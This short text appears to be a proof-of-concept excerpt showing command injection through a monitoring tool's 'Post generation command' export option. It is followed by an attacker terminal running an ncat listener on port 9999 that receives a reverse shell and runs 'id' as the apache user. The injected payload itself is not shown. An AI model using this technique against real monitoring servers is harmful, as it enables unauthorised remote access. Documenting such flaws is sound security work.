 Actions
Generate Configuration Files
Run monitoring engine debug (-v)
Move Export Files
Restart Monitoring Engine Method Restart
Post generation command
Export
| Console
Progress (50%)
Preparing environment... OK
Restarting engine... OK
Executing command...
/bin/bash
root@spenge:[~]: nc -lnvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.230.29.
Ncat: Connection from 192.168.230.29:53468.
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),993(centreon-eng
ine),994(centreon-broker),998(centreon),999(nagios)
bash-4.2$